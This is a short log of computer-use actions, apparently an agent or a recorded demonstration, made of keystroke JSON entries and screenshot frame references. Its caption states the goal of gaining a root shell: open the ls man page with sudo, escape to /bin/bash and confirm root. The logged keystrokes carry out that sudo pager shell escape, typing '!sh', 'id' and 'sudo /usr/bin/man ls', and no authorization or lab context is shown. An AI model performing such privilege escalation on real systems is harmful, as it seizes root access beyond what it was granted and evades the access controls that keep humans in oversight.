
{"action": "key", "text": "Return"}

{"action": "type", "text": "!"}

{"action": "type", "text": "sh"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "id"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "sudo "}
{"action": "type", "text": "/usr"}
{"action": "type", "text": "/bi"}
{"action": "type", "text": "n/man ls"}
Step: Open the ls man page with sudo, escape to /bin/bash, and confirm root with whoami
{"action": "key", "text": "Return"}
